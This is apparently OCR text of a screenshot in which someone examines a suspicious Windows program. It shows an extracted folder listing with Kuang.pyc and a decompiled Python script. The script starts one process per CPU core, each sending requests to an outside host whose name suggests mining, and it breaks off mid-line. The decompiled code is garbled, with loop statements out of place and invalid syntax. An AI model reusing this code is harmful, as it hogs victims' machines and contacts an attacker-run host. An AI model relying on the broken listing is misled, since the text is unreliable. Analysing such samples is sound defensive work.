 api-ms-win-crt-process-l1-1-0.dll 2024/10/30 15:15
api-ms-win-crt-runtime-l1-1-0.dll 2024/10/30 15:15
api-ms-win-crt-stdio-l1-1-0.dll 2024/10/30 15:15
api-ms-win-crt-string-l1-1-0.dll 2024/10/30 15:15
api-ms-win-crt-time-l1-1-0.dll 2024/10/30 15:15
api-ms-win-crt-utility-l1-1-0.dll 2024/10/30 15:15
base_library.zip 2024/10/30 15:15
Kuang.pyc 2024/10/30 15:15
libcrypto-1_1.dll 2024/10/30 15:15
libffi-7.dll 2024/10/30 15:15
libssl-1_1.dll 2024/10/30 15:15
工具
(C:)
中 1 个项目 654 字节
反编译结果
1 # Visit https://www.lddgo.net/string/pyc-compile-decompile for more information
2 # Version : Python 3.8
3
4 import multiprocessing
5 import requests
6
7 def cpu_intensive_task():
8
9 try:
10 requests.get('http://wakuang.zhigongshanfang.top', 10, **('timeout',))
11 finally:
12 continue
13 continue
14
15 continue
16
17 if __name__ == '__main__':
18 cpu_count = multiprocessing.cpu_count()
19 processes = (lambda .0: [ multiprocessing.Process(cpu_intensive_task, **('tar